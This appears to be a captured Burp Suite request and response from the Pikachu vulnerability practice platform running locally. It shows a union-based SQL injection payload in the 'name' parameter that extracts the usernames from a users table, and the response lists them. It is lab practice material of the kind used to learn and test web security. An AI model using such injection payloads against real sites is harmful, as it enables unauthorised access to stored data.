 Request
Pretty Raw \n Actions
1 GET /pikachu/vul/sqli/sqli_str.php?name=1'union+select+1,(select+group_concat(username)+from+users)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1%27+union+select+1%2Cdatabase%28%29+%23+&submit=%E6%9F%A5%E8%AF%A2
13 Accept-Encoding: gzip, deflate
Search...
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:1
CSRF
your email is: admin,pikachu,test